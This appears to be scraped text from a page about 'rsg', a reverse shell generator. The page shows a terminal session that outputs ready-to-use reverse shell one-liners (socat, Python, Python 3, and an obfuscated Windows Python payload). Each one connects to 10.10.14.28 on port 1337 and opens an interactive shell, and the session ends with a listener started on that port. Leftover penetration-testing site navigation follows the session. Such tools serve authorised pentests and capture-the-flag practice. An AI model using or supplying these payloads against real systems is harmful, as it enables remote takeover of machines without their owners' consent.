 kali@kali:~$ rsg
Usage: python3 /opt/rsg/rsg <ip address> <port> [shell type]
Examples:
    python3 /opt/rsg/rsg 127.0.0.1 4444
    python3 /opt/rsg/rsg 192.168.0.1 443 bash
kali@kali:~$ rsg 10.10.14.28 1337 socat
SOCAT
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.28:1337,forever &
SOCAT WINDOWS
socat.exe -d -d TCP4:10.10.14.28:1337 EXEC:'cmd.exe',pipes
Select your payload, press "l" to listen on port 1337 or enter to exit:
kali@kali:~$ rsg 10.10.14.28 1337 python
PYTHON REVERSE SHELL
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PYTHON REVERSE SHELL
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
PYTHON REVERSE SHELL WINDOWS
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.10.14.28', 1337)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), _
_out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [T
rue for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after:
 __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.
Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_I
NET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) fo
r __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (l
en(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os
', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda
x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
Select your payload, press "l" to listen on port 1337 or enter to exit: l
listening on [10.10.14.28] 1337 ...
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Control Panel
tools
Main
Buff
Tracks
NEW
Battlegrounds
NEW
Machine IP